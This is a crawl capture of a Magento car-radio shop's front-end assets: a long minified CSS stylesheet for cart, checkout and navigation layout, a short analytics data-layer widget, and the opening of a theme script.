input{height:37px;font-size:13px;font-weight:400;font-style:italic}.slim .block-search .action.search{height:31px;width:30px;top:3px;right:3px;padding:0 0 0 8px}.slim .block-search .action.search:before{font-size:15px;line-height:17px}.slim .block-search .nested a{height:37px;font-size:13px}.slim .block-search .nested a:before{font-size:9px;line-height:31px}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;-webkit-width:calc(23.55% - 35px);-moz-width:calc(23.55% - 35px);-ms-width:calc(23.55% - 35px);width:calc(23.55% - 35px)}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 21px;margin:0 0 10.5px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5.25px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .items thead .col{font-size:1.8rem;color:#afb7c5;font-weight:400}.cart.table-wrapper .items-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:40px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .product-item-details .product-short-description{font-size:14px;padding-top:10px}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.minicart-wrapper{display:inline-block}.opc-wrapper{float:left;-webkit-width:calc(1180 * 100%  / 1600);-moz-width:calc(1180 * 100%  / 1600);-ms-width:calc(1180 * 100%  / 1600);width:calc(1180 * 100%  / 1600)}.opc-wrapper .checkout-shipping-address{-webkit-width:calc(560 * 100%  / 1100);-moz-width:calc(560 * 100%  / 1100);-ms-width:calc(560 * 100%  / 1100);width:calc(560 * 100%  / 1100);float:left}.opc-wrapper #opc-shipping_method.checkout-shipping-method{float:right;-webkit-width:calc(485 * 100%  / 1100);-moz-width:calc(485 * 100%  / 1100);-ms-width:calc(485 * 100%  / 1100);width:calc(485 * 100%  / 1100)}.opc-estimated-wrapper{display:none}.opc-wrapper .fieldset>.field.required,.opc-wrapper .fieldset>.field._required{position:relative}.opc-wrapper .fieldset>.field.required>label,.opc-wrapper .fieldset>.field._required>label{padding-right:25px}.opc-wrapper .fieldset>.field.required>label:after,.opc-wrapper .fieldset>.field._required>label:after{margin-left:10.5px;position:absolute;top:9px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{background:#4e4ecd;font-size:21px;font-weight:400;min-width:330px;height:60px;border-color:#4e4ecd;color:#fff}.checkout-index-index .modal-popup .modal-footer .action-save-address:hover{background:#fff;color:#4e4ecd}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{float:right;-webkit-width:calc(390 * 100%  / 1600);-moz-width:calc(390 * 100%  / 1600);-ms-width:calc(390 * 100%  / 1600);width:calc(390 * 100%  / 1600)}.opc-sidebar-top{border:1px solid #e5e9ee;margin-bottom:20px}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:25%;text-align:right}.block-authentication .block-title{font-size:3rem;border-bottom:0;margin-bottom:26.25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10.5px 31.5px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10.5px 0 0 42px}.popup-authentication .block[class]+.block::before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .payment-methods .actions-toolbar .primary{margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 21px}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.payment-method-billing-address .actions-toolbar .action-cancel{margin:6px 21px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.about #boutique .col-left,.cms-about #boutique .col-left{width:48%}.about #boutique .col-right,.cms-about #boutique .col-right{width:52%;padding-left:0}.about #latelier .col-right,.cms-about #latelier .col-right{width:48%}.about #latelier .col-left,.cms-about #latelier .col-left{width:52%;padding-right:2%}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:31.5px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset .actions-toolbar{width:55%;line-height:30px}.login-container .fieldset>.field>.control{width:55%}.static-info h6{font-size:1.6rem;font-weight:bold;text-align:center;width:100%;position:relative;border-bottom:1px solid #dadfe7;padding-bottom:25px}.static-info h6:before{width:0;height:0;content:"";position:absolute;bottom:-10px;left:50%;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #dadfe7}.form-create-account .fieldset-fullname .fields .field{float:left;margin:0 10.5px 10.5px 0}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form-create-account .info{margin-bottom:25px}.form.password.reset,.form.send.confirmation,.form.password.forget{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses>.item{margin-bottom:21px}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.control.captcha-image .captcha-img{margin:0 10.5px 10.5px 0}.gift-message .field{margin:0 0 21px;box-sizing:border-box}.gift-message .field>.label{margin:0}.gift-message .field:before,.gift-message .field:after{content:'';display:table}.gift-message .field:after{clear:both}.gift-message .field.choice:before,.gift-message .field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.gift-message .field .description{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.label{padding:6px 15px 0 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.gift-message .field:not(.choice)>.control{width:74.2%;float:left}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:21px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.block.newsletter{width:32%}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.product-reviews-summary{margin-bottom:15.75px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:15px;margin-top:3px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-21px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:21px}.reasurance-home{margin-bottom:70px}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:15px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5.25px}.header.content{padding-top:0;padding-bottom:0}.page-header{border:0;margin-bottom:0;padding-bottom:20px;background:#fff url('../images/shadow-bottom-header.png') repeat-x 50% 100%;z-index:103}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-top:0;padding-bottom:0;margin-bottom:0}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:21px}.logo{margin:10px 125px 0 0;border:none;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-ms-transition:opacity .5s ease;transition:opacity .5s ease}.logo img{max-height:inherit}.logo .logo-slim{display:none}.slim .block-cart-header{padding-top:10px;width:280px}.slim .panel.header{display:none}.slim .header.content{padding-top:0}.slim .account-header{display:none}.slim .wrap-sticky{background:#fff url('../images/shadow-bottom-header.png') no-repeat 50% 100%;height:70px;padding-bottom:0;position:fixed;width:100%;left:0;top:0;z-index:9999999}.slim .logo{margin:20px 50px 0 0}.slim .logo img.logo-slim{display:block}.slim .logo img.logo-noslim{display:none}.homepage-container-top:before,.homepage-container-top:after{content:'';display:table}.homepage-container-top:after{clear:both}.homepage-container-top .flash-sales,.homepage-container-top .new-products{float:left;width:60.50955414%}.homepage-container-top .homepage-container-top-right{float:right;width:38.21656051%}.homepage-container-top .homepage-container-top-right .block-product-sebasto{margin-top:43px;padding:45px 10px 17px 20px}.homepage-container-top .homepage-container-top-right .block-product-sebasto .bx-heading{left:15px;top:-12px;text-align:left}.homepage-container-top .homepage-container-top-right .block-product-sebasto .bx-heading h2{font-size:40px;margin-top:-16px;background:#fff;display:inline-block}.homepage-container-top .block-home-vote{margin-top:25px}#eKomiSeal_homepage,#eKomiSeal_footer{display:inline-block;width:300px;max-width:54%;vertical-align:middle;margin-right:3%;font-size:12px;text-align:left}#eKomiSeal_homepage a,#eKomiSeal_footer a{vertical-align:middle;display:inline-block;width:70px;margin-right:20px}#eKomiSeal_homepage a img,#eKomiSeal_footer a img{max-width:100%}#eKomiSeal_homepage p,#eKomiSeal_footer p,#eKomiSeal_homepage span,#eKomiSeal_footer span{display:inline-block;width:calc(100% - 95px);vertical-align:middle}#eKomiSeal_homepage{display:none}#eKomiWidget_homepage,#eKomiWidget_footer{display:inline-block;width:235px;max-width:42%;vertical-align:middle}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.footer-logo{float:left;margin-right:20px}.footer-search{float:left}.footer-search .block-search{margin-top:25px}.footer-search .block-search input{position:static;left:0}.footer-rate{float:right}.footer-rate .block-fia-net{margin-top:30px}.footer .content-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto}.footer .content-inner:before,.footer .content-inner:after{content:'';display:table}.footer .content-inner:after{clear:both}.footer .footer-section-2{border-bottom:1px solid #d1d1d1;margin-bottom:40px;padding-bottom:20px}.footer .footer-section-2:before,.footer .footer-section-2:after{content:'';display:table}.footer .footer-section-2:after{clear:both}.footer .footer-section-3:before,.footer .footer-section-3:after{content:'';display:table}.footer .footer-section-3:after{clear:both}.footer .footer-section-3 .content-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto}.footer .footer-section-3 .bx-footer-link{float:left;width:70.06369427%}.footer .footer-section-3 .bx-footer-link:before,.footer .footer-section-3 .bx-footer-link:after{content:'';display:table}.footer .footer-section-3 .bx-footer-link:after{clear:both}.footer .footer-section-3 .bx-footer-link .ft-list-link{float:left;width:25%}.footer .footer-section-3 .bx-footer-contact{float:right;width:25.47770701%}.footer .about-footer{padding-top:65px;padding-bottom:25px}.footer .about-footer div,.footer .about-footer p{font-size:12px;font-weight:400;color:#ababab}.footer .about-footer div strong,.footer .about-footer p strong{font-weight:700}.footer-section-seo .about-footer{padding-top:40px;padding-bottom:25px}.footer-section-seo .about-footer div,.footer-section-seo .about-footer p{font-size:12px;font-weight:400;color:#ababab}.footer-section-seo .about-footer div strong,.footer-section-seo .about-footer p strong{font-weight:700}.footer-section-seo .content-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1610px;padding-left:20px;padding-right:20px;width:auto}.footer-section-seo .content-inner:before,.footer-section-seo .content-inner:after{content:'';display:table}.footer-section-seo .content-inner:after{clear:both}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10.5px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10.5px;padding-right:10.5px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:21px 0 0}.wishlist-index-index .product-item-info{width:240px}.mpblog-post-index .post-list-item .post-image{max-height:400px;overflow:hidden}.mpblog-post-index .post-list-item .post-image img.img-responsive{height:100%;width:100%;max-width:inherit;position:relative;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{width:25%}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:769px),print{.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.pagebuilder-mobile-only{display:none !important}}@media all and (min-width:1024px),print{.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{padding:0;width:25%;padding-bottom:30px}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products .products-grid .product-item:nth-child(4n + 1) .product-item-info{border:none}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%;background:#fff}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{width:100%}.bx-bt-shipping{margin-top:40px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:calc((100% - 5 * (100%/6)) / 4);width:16.66666667%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:calc((100% - 5 * (100%/6)) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (max-width:1529px),print{.breadcrumbs,.page-header .header.panel,.header.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.reasurance-home,.block-product-wrap,.block-banner-add,.box-banner-sales,.block-brand,.homepage-container-top,.product_container,.sub-menu-wrap{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1330px;padding-left:0;padding-right:0;width:auto}.navigation{left:0}.navigation{padding-left:0;box-sizing:border-box;margin-left:auto;margin-right:auto;padding-right:0;width:auto;font-size:13px}.navigation .level0>.level-top{padding:0}.navigation .level0>.level-top>span{padding:0 16px;display:block}.header.top .contact-links{margin-right:150px}.banner-st-1{height:auto}.banner-st-1 .info .text-2{font-size:30px}.banner-st-2{height:auto}.block-banner .bt-link{font-size:10px;padding:5px 20px;min-width:135px;margin-top:0}.header.content{margin-bottom:20px;padding-top:30px}.block-cart-header{padding-top:0}.slim .logo{margin:30px 0}.page-header{padding-bottom:20px}.logo{margin:5px 30px 0 0}.logo img{width:192px}.block-search{margin-top:30px}.block-search .control{padding-bottom:10px}}@media all and (max-width:1366px),print{.block-product-wrap.block-best-seller .slick-next{right:0}.block-product-wrap.block-best-seller .slick-prev{left:0}}@media all and (min-width:1280px),print{.nav-toggle,.header .bxMenuMb{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;background-color:#fff}.nav-sections .nav-sections-item-content{top:0;position:relative}.nav-sections.slim .nav-sections-item-content{-webkit-transition:.5s ease;-moz-transition:.5s ease;-ms-transition:.5s ease;transition:.5s ease;position:fixed;top:70px;left:0;width:100%;background:#fff url('../images/gradient-bg-nav.png') repeat-x 0 100%;z-index:9999}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{position:static;width:auto}.navigation ul{display:table;position:static}.navigation ul:before,.navigation ul:after{content:'';display:table}.navigation ul:after{clear:both}.navigation li.level0{display:block;float:left;position:static;float:none;display:table-cell;vertical-align:middle}.navigation .level0>.level-top{display:table-cell;height:65px;vertical-align:middle;position:relative;text-align:center}.navigation .level0>.level-top span:before{content:"";height:50px;width:1px;background:#dadfe7;position:absolute;right:0;top:8px}.navigation .level0>.level-top:hover{background:#dadfe7}.navigation .level0:last-child>.level-top span:before{display:none}.navigation .level0:hover>.level-top span:before{display:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border:none;display:table-cell;color:#ffffff}.navigation .level0.active>.level-top span:before,.navigation .level0.has-active>.level-top span:before{display:none}.navigation .level0.active>.level-top:hover,.navigation .level0.has-active>.level-top:hover{background:#fe5430}.navigation .level0 .submenu .submenu-reverse{right:auto}.navigation .level0 .submenu a{padding-left:10px}.navigation .level0 .submenu a.product-item-photo{padding-left:0}.navigation .level0 .submenu ul>li{margin-bottom:3px}.navigation .level0 .submenu .product-item-link-to{display:none;color:#fff;background:#fe5430}.navigation .level0 .submenu .product-item-link-to:hover{color:#fff;background:#fe5430}.navigation .level0 .submenu .product-item:hover .product-item-link-to{display:block}.navigation .level0 .submenu .product-item-info.hover-tocart .product-item-link-to,.navigation .level0 .submenu .product-item-info.hover-tocart .product-item-hover-img{display:none}.navigation .level0.level-home>.level-top .icon-home{display:inline-block;text-decoration:none;font-style:normal}.navigation .level0.level-home>.level-top .icon-home:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:27px;line-height:30px;color:#d8dde5;content:'\e91d';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.level-home>.level-top:hover{background:none}.navigation .level0.level-home>.level-top:hover .icon-home:before{color:#fe5430}.navigation.navigation .sub-menu-sbt ul{padding:0}.navigation .product-item-info{width:auto}.navigation .product-item-link-to{margin-left:-77px}.navigation .product-item-link-to>span{height:154px;width:154px}.navigation .product-item-link-to>span span{padding-right:30px;padding-left:30px}.navigation .product-item-top{margin-left:25px}.navigation .product-item-info{padding-left:0;padding-right:0;border-left:0}.navigation .product-item-economy{width:45px;height:45px;left:-25px}.navigation .product-item-economy>span{font-size:1.4rem;line-height:45px}.navigation .product-item-economy:before{font-size:45px;line-height:45px}.navigation .product-item-economy-text span{height:30px}.navigation .product-item-economy-price:after{border-top-width:30px;border-right-width:7px;border-bottom-width:7px;right:-7px}.navigation .product-item-economy-price span{height:20px;font-size:12px}.navigation .product-item-category{font-size:1.4rem;margin:0;line-height:15px}.navigation .product-item-name>a{font-size:1.4rem}.navigation .product-item-sku{font-size:1.4rem}.navigation .product-item .price-box{margin-top:0;margin-bottom:10px}.navigation .product-item .price-box .price{font-size:2.5rem}.navigation .product-item .price-box .old-price{margin-right:10px}.navigation .product-item .price-box .old-price .price{font-size:1.8rem}.navigation .product-item-actions .action.primary{border:none}.panel.header .links,.panel.header .switcher{display:inline-block}.sub-menu-sbt{position:absolute;width:100%;left:0 !important;top:65px;z-index:99999;height:auto;background:#ffffff}.sub-menu-sbt .sub-menu-wrap{padding-top:20px;padding-bottom:40px}.sub-menu-sbt .sub-menu-wrap:before,.sub-menu-sbt .sub-menu-wrap:after{content:'';display:table}.sub-menu-sbt .sub-menu-wrap:after{clear:both}.sub-menu-sbt .sub-menu-col{float:left;width:14.28571429%}.sub-menu-sbt .sub-menu-col .sub-menu-list{border-left:1px solid #dadfe7;padding-left:20px;padding-right:20px}.sub-menu-sbt .sub-menu-col:first-child .sub-menu-list{padding-left:0;border:none}.sub-menu-sbt ul{display:block !important;padding:0}.sub-menu-sbt span.menu-title{color:#3a3ad3;font-size:20px;font-weight:300;margin-bottom:30px;line-height:1.1;display:block}.sub-menu-sbt ul li a{position:relative;padding-left:10px}.sub-menu-sbt ul li a:after{width:3px;height:3px;background:#7c8aa0;border-radius:50%;position:absolute;left:0;top:7px;content:""}.sub-menu-sbt .sub-menu-list.list-link{margin-top:1.5rem}.sub-menu-sbt .sub-menu-list.list-link h3{color:#3a3ad3;font-size:16px;font-weight:300;margin-bottom:15px}.sub-menu-sbt .sub-menu-list.list-link ul li{margin-bottom:10px}.sub-menu-sbt .sub-menu-list.list-link ul li a{padding:0;color:#3a3ad3;font-size:16px;font-weight:300}.sub-menu-sbt .sub-menu-list.list-link ul li a:after{display:none}.sub-menu-sbt .sub-menu-list.sub-list-2{border:none}.sub-menu-sbt .sub-menu-list.sub-list-2 h3{opacity:0}.sub-menu-sbt .sub-menu-list.list-product,.sub-menu-sbt .sub-menu-list.list-img{border:none;padding-left:10px;padding-right:10px;padding-top:20px}.catalog-category-view #show-filter{display:none}.catalog-category-view #sidebar{display:block !important}.block-slider-home .list-item{background:#333333;text-align:center}.block-slider-home .list-item>.bg-slider{display:inline-block;vertical-align:middle}#related ul li .details .product-item-name,#upsell ul li .details .product-item-name{min-height:48px;height:auto !important}#related ul li .details .price-box,#upsell ul li .details .price-box{min-height:70px;height:auto !important}.page-layout-1column .block-product-wrap .block.widget .products-grid .product-item{width:33.33333333%;margin-left:0}.page-layout-1column .block-product-wrap .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-layout-1column .block-product-wrap .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block-product-wrap.block-product-selection-audio .block-big-product,.block-product-wrap.block-product-selection-gps .block-big-product{width:40.12738854%;margin-bottom:30}.block-product-wrap.block-product-selection-audio .block-products-list,.block-product-wrap.block-product-selection-gps .block-products-list{width:59.87261146%;clear:none;margin-bottom:30}.block-product-wrap.block-product-selection-audio .home-slider-product .slick-prev,.block-product-wrap.block-product-selection-gps .home-slider-product .slick-prev,.block-product-wrap.block-product-selection-audio .home-slider-product .slick-next,.block-product-wrap.block-product-selection-gps .home-slider-product .slick-next{width:30px;height:30px}.block-product-wrap.block-product-selection-audio .home-slider-product .slick-prev:before,.block-product-wrap.block-product-selection-gps .home-slider-product .slick-prev:before,.block-product-wrap.block-product-selection-audio .home-slider-product .slick-next:before,.block-product-wrap.block-product-selection-gps .home-slider-product .slick-next:before{font-size:1rem}.block-product-wrap.block-product-selection-audio .home-slider-product .slick-prev,.block-product-wrap.block-product-selection-gps .home-slider-product .slick-prev{left:-15px}.block-product-wrap.block-product-selection-audio .home-slider-product .slick-next,.block-product-wrap.block-product-selection-gps .home-slider-product .slick-next{right:-15px}.block-product-wrap.block-product-selection-audio .block-brand,.block-product-wrap.block-product-selection-gps .block-brand{padding:0}.block-product-wrap.block-product-selection-audio .block-brand .block-content,.block-product-wrap.block-product-selection-gps .block-brand .block-content{border:none;padding:0}.block-product-wrap.block-product-selection-audio .block-big-product{float:right}.block-product-wrap.block-product-selection-audio .block-big-product .product-item-label-marketing{margin-top:30px}.block-product-wrap.block-product-selection-audio .block-products-list{float:left}.block-product-wrap.block-product-selection-audio .block-products-list .products-grid{padding-right:10px;border-right:1px solid #eceff3}.block-product-wrap.block-product-selection-audio .home-slider-product .slick-next{right:-25px}.block-product-wrap.block-product-selection-gps .block-big-product{float:left}.block-product-wrap.block-product-selection-gps .block-products-list{float:right}.block-product-wrap.block-product-selection-gps .block-products-list .products-grid{padding-left:10px;border-left:1px solid #eceff3}.block-product-wrap.block-product-selection-gps .home-slider-product .slick-prev{left:-25px}.block-product-wrap.block-product-selection-audio .product-item-thumb .slick-prev,.block-product-wrap.block-product-selection-gps .product-item-thumb .slick-prev{left:-5px}.block-product-wrap.block-product-selection-audio .product-item-thumb .slick-next,.block-product-wrap.block-product-selection-gps .product-item-thumb .slick-next{right:-5px}.block-product-wrap.block-product-selection-audio .product-item-thumb .slick-prev,.block-product-wrap.block-product-selection-gps .product-item-thumb .slick-prev,.block-product-wrap.block-product-selection-audio .product-item-thumb .slick-next,.block-product-wrap.block-product-selection-gps .product-item-thumb .slick-next{width:23px;height:23px}.block-product-wrap.block-product-selection-audio .product-item-thumb .slick-prev:before,.block-product-wrap.block-product-selection-gps .product-item-thumb .slick-prev:before,.block-product-wrap.block-product-selection-audio .product-item-thumb .slick-next:before,.block-product-wrap.block-product-selection-gps .product-item-thumb .slick-next:before{font-size:7px}.slick-current .product-item-info{border-left:none}.slick-current>div .product-item{border-left:1px solid #eceff3}.slick-current>div .product-item:first-child{border-left:none}.block-big-item{margin-bottom:20px;padding:0 20px}.block-big-item .product-item{padding-left:0}.block-big-item .product-item-info{width:auto;text-align:center;padding-top:8px}.block-big-item .product-item-top{display:inline-block}.block-big-item .product-item-economy{top:-30px;width:102px;height:102px}.block-big-item .product-item-economy:before{font-size:102px;line-height:102px}.block-big-item .product-item-economy>span{font-size:2.8rem;line-height:102px}.block-big-item .product-item-economy-text{padding-left:70px;font-size:1.6rem}.block-big-item .product-item-economy-text span{height:48px}.block-big-item .product-item-economy-price:after{border-top-width:48px}.block-big-item .product-item-economy-price span{height:38px;font-size:2.057rem}.block-big-item .product-item .price-box{margin:0 0 20px}.block-big-item .product-item .price-box .price{font-size:4.5rem;line-height:normal}.block-big-item .product-item .old-price .price{font-size:3rem}.block-big-item .product-item .product-item-top{height:50px;line-height:50px}.block-big-item .product-item .product-item-top .product-economy{font-size:2.1rem;padding:0 15px}.block-big-item .product-item .product-item-top .product-economy-price{font-size:2.1rem;padding:0 20px}.block-big-item .product-item .product-item-top .product-economy-text{font-size:1.5rem}}@media all and (min-width:1920px),print{.product-info-right .payment3x-logo__item .payment3x-information{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.product-info-right .payment3x-logo__item .payment3x-information:before,.product-info-right .payment3x-logo__item .payment3x-information:after{left:50%}.product-info-right .sons_trois span{font-size:1.2rem}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Sutunam_Sebauto/js/cybercite/page.js
body_size: 189
content:
define([
    'jquery',
    'cyberciteDLO'
], function ($, dataLayerObj) {
    "use strict";

    $.widget('sutunam.cybercitePage', {

        options: {},

        _create: function () {
            dataLayerObj.push(this.options);
        }
    });

    return $.sutunam.cybercitePage;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/js/theme.js
body_size: 1443
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
